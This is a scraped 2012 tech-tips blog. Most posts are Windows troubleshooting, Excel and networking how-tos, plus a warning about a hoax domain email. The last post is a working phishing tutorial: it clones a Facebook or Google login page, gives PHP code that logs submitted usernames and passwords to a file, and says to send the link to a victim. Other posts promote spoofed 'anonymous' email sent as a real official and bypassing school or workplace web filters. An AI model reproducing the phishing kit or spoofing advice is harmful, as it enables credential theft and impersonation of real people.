Search Here
Monday 31 December 2012
How to generate word list in blacktrack 5 using crunch ?
Friday 21 December 2012
How to fix Error 0x80240025 while updating windows ?
Click Start > Run > type “regedit” without the quotes, and accept the UAC prompt to continue
HKEY_USERS\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Policies\WindÂowsUpdate
DisableWindowsUpdateAccess REG_DWORD (1)
To correct the problem, either set the value to 0 or delete the key.
DisableWindowsUpdateAccess REG_DWORD (1)
To correct the problem, either set the value to 0 or delete the key.
How To Fix Error 80072EFD On Server 2008 ?
I finally found a solution in the notes I took while researching this problem that worked, at least temporarily, to allow updates to the server. I am not sure who the original provider of this solution is, but if I come across it again, I will surely give them credit for it.
- Click Start > Run > type “regedit” without the quotes, and accept the UAC prompt to continue
- Navigate to HKLM\Software\Policies\Microsoft\Windows\WindowsUpdate
- Look at the keys in that folder, if they look something like this:
“WUServer”=”http://SERVER:8530″
“WUStatusServer”=”http://SERVER:8530″
that means Windows Update is trying to look for updates on your own server. Chances are those updates don’t exist on the server (unless you have a successful installation of WSUS which was not our case).
- Delete the “WindowsUpdate” key from the registry at HKLM\Software\Policies\Microsoft\Windows. I’d recommend you export this to a .reg file to be safe. Right-click on the folder and select “export” to save.
- Restart the Windows Update service.
Start > Administrative Tools > Services > Windows Update Service
Monday 3 December 2012
Friday 23 November 2012
Wednesday 14 November 2012
Tuesday 13 November 2012
Friday 9 November 2012
How to create an e-mail on the Fly ?
Have you ever thought of creating a email address on the fly . I don't mean when you are flying in Aircraft ,Jet or Helicopter what i mean is if some one ask you email address but you are not sure why and you don't trust him/her for some what reason you can just create a email address of your own by using mailinator.com as your domain .
Just say abc@mailinator.com or 123@mailinator.com
If the person really send you a mail then you can check your mail in http://mailinator.com/
just visit the site no need to sign up . just type your on the fly email address on Check your inbox and hit Go.
that's all your will see your email right there . This process is really useful when you are signing up for certain un-trusted website and keeping the spammer away for your real email address.
Just say abc@mailinator.com or 123@mailinator.com
If the person really send you a mail then you can check your mail in http://mailinator.com/
just visit the site no need to sign up . just type your on the fly email address on Check your inbox and hit Go.
that's all your will see your email right there . This process is really useful when you are signing up for certain un-trusted website and keeping the spammer away for your real email address.
Wednesday 7 November 2012
How to Search People and Gather Information online ?
There are some cool website which will allow you to search People and gather information about the people , Organisation , Network ,DNS etc. Most of which are used by Hacker and Penetration tester for information gathering .
Here are the some useful list for Information Gathering .There may be more out there but for me it's best .
http://www.pipl.com /
http://www.isearch.com/
http://www.centralops.net/
http://www.archive.org/
http://www.alexa.com/
http://www.domaintools.com/
Thursday 27 September 2012
How to send a Fake and Anonymous Email ?
Anonymous email is email in which the sender's E-mail address and personal identifying information cannot be viewed by the recipient. You can completely use a fake email (bush@whitehouse.com) if people don't know how to trace a email then they cannot say if its a real or fake .So you may be very curious to know a method to send anonymous emails to your friends for fun .
Here is the Link : http://besthappydeal.com/fake-email
1> Click on the send Anonymous email now
2> Fill up the form and just hit SEND
That's all if your mail was successfully send then your will receive Mail send msg .
Wednesday 19 September 2012
Thursday 6 September 2012
How to access blocked web sites from school, office, or work ? Part 2
In the last post i have show you how to open a blocked website from office,School and other Places using a Zap proxy server Today i will show u how to use Ultrasurf this is a very handy proxy server application even if you don't have Administrate right to install a software this work fine you don't need any installation this is very useful for anyone who don't have Administrate right to install a software .
Visit this site and download it and lunch the Application that's all now you are good to visit any blocked site in your School or Office Except the Prone site this proxy will block all the prone site by default .
http://ultrasurf.us/download_en.htm
or
http://www.filehippo.com/download_ultrasurf/
Visit this site and download it and lunch the Application that's all now you are good to visit any blocked site in your School or Office Except the Prone site this proxy will block all the prone site by default .
http://ultrasurf.us/download_en.htm
or
http://www.filehippo.com/download_ultrasurf/
How To Fix Missing “Show Hidden Files And Folders” Option In Windows 7
Recently i was testing some malware in my computer i had hidden files so i wanted to unhide it but you know what when i went to Folder option and look for Hidden files and Folder this little option was gone missing this happens when virus and malware infects your computer so then i realize that there must be so change on the registry here is the steps how i fixed it hope it will help you all .


1. start > in the search bar type > regedit and hit enter
2. HKEY_LOCAL_MACHINE > SOFTWARE > Microsoft > Windows> CurrentVersion> Explorer>Advanced>Folder>Hidden
3. Now in the right hand side look for Type > right click and select Modify >in the value data enter group

4. Now hit F5 just to refresh
That's all you are done Now go and check your Hidden File and Folder option .

Wednesday 5 September 2012
How to Insert 0 Before Any Number in Excel?
Have you ever try to enter 0 in front of any number like 0123456 in Excel if you have then well you had a problem of Excel automatically removing 0 from the Excel work sheet this is because in Mathematics 0123 and 123 is treated as same but there are time when we need to differentiate 0123 and 123 as different numbers i had faced a smellier problem but i figure it out how we can add 0 in front of numbers in Excel here we go .
1. Open the MS Excel worksheet.
2. Type the number you want Zero in front in the cell like 12345 (you want 012345 not 12345 rite?)
3. So now Right click mouse in the cell, select Format Cells. Popup window will open .
4. Now Select the Numbers tab from the Popup window then click Custom option from the left Category: section.
5. Select 0 option from the Type section. And Type the no. of 0 one more then your number contains digit. For example, your number is 12345, now you need to make 6 Zeros i.e. 000000. Now you will notice in Sample tab it will be 012345
6. Click OK.
That's all now you will notice that your digit 12345 will be converted to 012345
1. Open the MS Excel worksheet.
2. Type the number you want Zero in front in the cell like 12345 (you want 012345 not 12345 rite?)
3. So now Right click mouse in the cell, select Format Cells. Popup window will open .
4. Now Select the Numbers tab from the Popup window then click Custom option from the left Category: section.
5. Select 0 option from the Type section. And Type the no. of 0 one more then your number contains digit. For example, your number is 12345, now you need to make 6 Zeros i.e. 000000. Now you will notice in Sample tab it will be 012345
6. Click OK.
That's all now you will notice that your digit 12345 will be converted to 012345
Saturday 25 August 2012
Tuesday 21 August 2012
How Parents Can Block Certain Websites from Children ?
To block websites on your home computer without investing in expensive software, here’s the trick (for Windows PCs)
Step 1: Disable Antivirus
Click the Start button and select Run. Now type the following text in that Run box:
c:\WINDOWS\system32\drivers\etc\hosts
Right click on the host file and select open with Notepad
Step 2: Just goto the last line of the file, hit the enter key and type the following:
127.0.0.1 orkut.com
127.0.0.1 facebook.com
127.0.0.1 myspace.com
127.0.0.1 facebook.com
127.0.0.1 myspace.com
Save the file and exit. That’s it. None of the above sites will now open on your computer.
You can block as many websites as you like with the above technique. If you want to remove the ban later, open the same file as mentioned in Step 1 and delete the above lines.
Just remember you need a Administrator Account to do this .
any error please comment ..
Wednesday 15 August 2012
How to INSTALL DHCP server in server 2008 ?
Anything you don't understand Please comment ...
Part 2
Part 3 coming soon
Monday 13 August 2012
Hoax email Coming from china to register and transfer Domain.
Below is the Hoax email continuously send by some Chinese spammer .Please do remember if have any problem with the Domain your Domain name Hosting provider will directly contact you not through the third party and do remember not to be victim of such email and keep in mind never reply to such email until its from your Domain name hosting provider . Always remember to contact your Service Provider before you take any Action.
Dear Sir/Madam,
Regarding the Domain name dispute and registration
case,we did not receive your any reply form until now. Concerning the mentioned
Domains and Net Brand please confirm whether you need register those names by
yourselves? If need, please let us know in time, we can send an application
form to you. If you think the registration of "Denvi Int'l Co., Ltd"
or the use of following domain names will not bring any negative effect to your
company, I suggest you can give up to register these domain names, then we can
only accept "Denvi Int'l Co., Ltd" application unconditionally.
Further questions please contact me in time.
Best Regards,
Felix Wu
Registration Department
Tel:+86-5515184482 || Fax:+86-5515123308

Address:No.1889 ShouChun Road,LuYang District,Hefei,Anhui,China
Felix Wu
Registration Department
Tel:+86-5515184482 || Fax:+86-5515123308
Address:No.1889 ShouChun Road,LuYang District,Hefei,Anhui,China
Error :Can't open any hyper-links. "This operation has been cancelled due to restrictions in effect on this computer." Excel ,Word ,Outlook ,Powerpoint
"This operation has been cancelled due to restrictions in effect on this computer. Please contact your system administrator."
This error massage made me Mad for 1 hour when i was troubleshooting my user PC .
You may be able to resolve the issue by resetting Internet Explorer web settings. To do this, follow the steps that correspond to your version of Internet Explorer.
Option 1 Reset Internet Explorer 9
- Start Internet Explorer.
- Click the Tools icon, and then click Internet Options.
- Click the Advanced tab, and then click Reset.
- Click Close when it is completed.
- Restart Internet Explorer.
Option 2
Set IE as default
1. Go to start
2.Select Default Program below the Device and printer.
3. Wait for the Program to load
4. Select Internet explore as defult
5 Click on OK and close restart Computer
2.Select Default Program below the Device and printer.
3. Wait for the Program to load
4. Select Internet explore as defult
5 Click on OK and close restart Computer
Edit Registry
If you received this error after uninstalling any application that takes over the HTML open command (including, but not limited to, Chrome & Firefox browsers) you may also need to change the HTM/HTML association in the registry.
- Start, click Run, type Regedit in the Open box, and then click OK.
- Browse to HKEY_CURRENT_USER\Software\Classes\.html
- Right click the value for the .html key and select Modify…
- Change the value from "ChromeHTML" to "htmlfile" (or from FireFoxHTML to htmlfile)
Option 3
Download the Fix it Software from Microsoft and run it .After finished the error checking restart the pc the Fix It will automatically fix the error.
How to install Windows XP ,Vista ,7 from Flash Drive?
There may come a day when you have to install a OS from Flash drive simply because your notebook don't have CD drive does not mean you cannot install windows there is an easy way to do So .
1 > Go to http://wintoflash.com/download/en/ and download the Win to Flash free version .
2> After your download is finished Extract the file to Desktop
4> Insert the Windows OS CD/DVD (XP ,Win 7) on CD drive
3> Open the Folder you just extracted and double click on Win to-flash
4> Now select Advance mode and Choose the Task "Transfer windows xp/2003 set-up to usb drive"
or "Transfer windows vista/7/2008 set-up to usb drive " Depends on which boot able disk you are creating.
5> Now Click on Run and select the Drive For windows should be your CD/DVD drive and USB should be your flash drive.
6> Click on Run and accept the License agreement then Click OK . It will format the usb drive and install the setup file in your usb drive .
After finished the Process Go the the PC where you want to install the Windows through usb drive .
7> On the computer and go to BIOS setup Simply by pressing F2 or F12 depends on the computer model search for boot order and select 1st Boot device as Flash Drive or Some Computer have Option to select Boot device on the boot up screen .
After you select the 1st boot device as Flash drive and if everything goes well till now your computer will Boot with the Flash drive and you will be able to Install Windows through it.
any question leave a comment
1 > Go to http://wintoflash.com/download/en/ and download the Win to Flash free version .
2> After your download is finished Extract the file to Desktop
4> Insert the Windows OS CD/DVD (XP ,Win 7) on CD drive
3> Open the Folder you just extracted and double click on Win to-flash
4> Now select Advance mode and Choose the Task "Transfer windows xp/2003 set-up to usb drive"
or "Transfer windows vista/7/2008 set-up to usb drive " Depends on which boot able disk you are creating.
5> Now Click on Run and select the Drive For windows should be your CD/DVD drive and USB should be your flash drive.
6> Click on Run and accept the License agreement then Click OK . It will format the usb drive and install the setup file in your usb drive .
After finished the Process Go the the PC where you want to install the Windows through usb drive .
7> On the computer and go to BIOS setup Simply by pressing F2 or F12 depends on the computer model search for boot order and select 1st Boot device as Flash Drive or Some Computer have Option to select Boot device on the boot up screen .
After you select the 1st boot device as Flash drive and if everything goes well till now your computer will Boot with the Flash drive and you will be able to Install Windows through it.
any question leave a comment
Sunday 12 August 2012
How to Making Pissing Page for any website ?
NOTE: This only for educational purpose .Use it in your own risk . I will not take any responsibility for the damage caused by this .
what is is Phishing?
Phishing is attempting to acquire information (and sometimes, indirectly, money) such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication.
So now you have a idea about what is a Phishing site .. so lets start on working how to make it.
1> Make a new folder in your desktop.
Open a new Note Pad and save as log.txt in the folder
2> Go to any website login page that you want to create a Phishing site ,like Facebook.com or Google.com , twitter.com etc.
3> Right click on the page and Click on VIEW PAGE SOURCE . A new window will open now Press CTRL + A copy all code there CTRL + C
4> Now open a Word Pad or Note Pad and paste the code there CTRL +V . And save as index.php in the folder you created earlier in Desktop.
4> Now open new Word Pad and copy the below code and paste it there and save as login.php .
what is is Phishing?
Phishing is attempting to acquire information (and sometimes, indirectly, money) such as usernames, passwords, and credit card details by masquerading as a trustworthy entity in an electronic communication.
So now you have a idea about what is a Phishing site .. so lets start on working how to make it.
1> Make a new folder in your desktop.
Open a new Note Pad and save as log.txt in the folder
2> Go to any website login page that you want to create a Phishing site ,like Facebook.com or Google.com , twitter.com etc.
3> Right click on the page and Click on VIEW PAGE SOURCE . A new window will open now Press CTRL + A copy all code there CTRL + C
4> Now open a Word Pad or Note Pad and paste the code there CTRL +V . And save as index.php in the folder you created earlier in Desktop.
4> Now open new Word Pad and copy the below code and paste it there and save as login.php .
<?php
header ('Location: http://www.facebook.com/');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
5> Remember the code " header ('Location: http://www.facebook.com/'); " The website address you should change to the address you are creating the Phishing Page.
6> Now open Index.php that you saved earlier and find (CTRL+F) Action=" http://facebook.com/login.php "
after you find it just add login.php? after action=
should look like this action=login.php? "httpd://facebook.com/login.php .........." .
7> Now got to 000webhost.com signup there and upload the file in your account
send the link to the victim . You are done if he login using the link you send him then you will find the login detail in log.txt .
Subscribe to:
Posts (Atom)
